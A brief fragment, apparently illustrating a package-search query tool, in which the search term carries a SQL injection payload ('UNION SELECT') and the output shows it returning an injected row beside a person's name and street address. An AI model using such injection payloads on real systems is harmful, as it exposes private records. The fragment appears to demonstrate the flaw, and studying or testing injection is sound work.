 Query
Query:
Search for packages sent to "Ontario' UNION SELECT 1-- -"
Output
[(1,), ('Owen Kunde - 9528 25 Hwy, Halton Hills, Ontario',)]